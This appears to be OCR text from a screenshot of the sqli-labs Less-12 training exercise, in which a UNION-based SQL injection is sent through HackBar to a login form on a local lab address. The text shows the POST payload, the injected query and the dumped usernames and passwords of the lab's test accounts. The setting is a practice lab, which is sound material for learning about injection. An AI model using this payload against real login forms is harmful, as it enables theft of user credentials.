 你的sql语句是：SELECT username, password FROM users WHERE username=("adn")
union select
group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32))
from users#") and password=("a") LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo , admin4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v
Load URL http://172.16.60.103/sqli-labs/Less-12/
Split URL
Execute
Post data Referrer User Agent Cookies
ost Data uname=adn") union select group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users#&passwd=a